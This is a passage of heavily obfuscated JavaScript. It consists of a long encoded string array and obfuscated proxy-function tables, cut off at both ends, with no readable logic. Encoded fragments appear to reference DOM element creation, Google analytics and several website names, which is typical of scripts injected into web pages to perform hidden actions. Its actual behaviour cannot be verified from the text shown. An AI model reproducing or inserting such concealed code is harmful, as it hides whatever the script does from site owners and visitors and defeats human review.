YldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return 